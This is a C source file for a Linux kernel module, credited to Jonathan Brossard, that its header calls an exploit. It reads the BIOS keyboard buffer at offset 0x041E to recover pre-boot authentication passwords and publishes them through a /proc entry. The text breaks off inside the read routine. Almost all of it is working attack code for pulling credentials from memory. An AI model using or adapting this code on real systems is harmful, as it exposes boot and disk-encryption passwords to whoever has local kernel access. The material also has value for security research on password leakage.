 *
* Trivial LKM exploit to display the content of BIOS Keyboard buffer in /proc/prebootpassword .
*
* // Jonathan Brossard - endrazine@gmail.com
*
*/

#include <linux/init.h>
#include <linux/module.h>
#include <linux/string.h>

#include <linux/kernel.h>
#include <linux/proc_fs.h>
#include <linux/string.h>

MODULE_LICENSE("GPL");
MODULE_DESCRIPTION("Pre Boot Authentication Password LKM Exploit");
MODULE_AUTHOR("Jonathan Brossard // endrazine");


#define BiosKeyboardBuffer 0x041E


/*
* Write password to /proc entry routine
*/
static int sploit_read_pass( char *page, char **start, off_t off, int count, int *eof, void *data )
{
        char tab[32];
        char tab2[16];

        int i=0, j, password_flag = 0;
        int len=0;

        if (off > 0) {
                *eof = 1;
                return 0;
        }

        /* buffer starts at kernel base address + BiosKeyboardBuffer */
        sprintf(tab, "%s", BiosKeyboardBuffer + PAGE_OFFSET );

        for (j = 0; j < 16; j++) {
                tab2[i] = tab[2 * j];
                i++;

                if (tab2[i] <= 0x7e && tab2[i] >= 0x30 )
                        password_flag = 1;
        }